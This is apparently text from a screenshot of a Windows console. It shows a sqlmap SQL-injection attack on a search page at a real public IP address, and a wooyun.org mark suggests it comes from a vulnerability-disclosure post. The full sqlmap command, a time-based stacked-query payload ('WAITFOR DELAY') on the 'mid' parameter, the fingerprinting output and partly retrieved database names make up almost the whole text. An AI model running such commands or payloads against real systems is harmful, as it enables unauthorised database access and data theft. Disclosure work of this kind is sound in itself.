 管理员: sqlmap - sqlmap.py -u "http://202.116.160.70:8000/pub/search/search_vf.asp?id=7&mid=15" --dbs -p "mid"
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=7&mid=15;WAITFOR DELAY '0:0:5'--
---
[00:28:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:28:30] [INFO] fetching database names
[00:28:30] [INFO] fetching number of databases
[00:28:30] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[00:28:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
14
[00:29:37] [INFO] retrieved:
[00:29:43] [INFO] adjusting time delay to 2 seconds due to good response times
aa
[00:29:53] [INFO] retrieved: Danganguan
[00:31:21] [INFO] retrieved: E
www.wooyun.org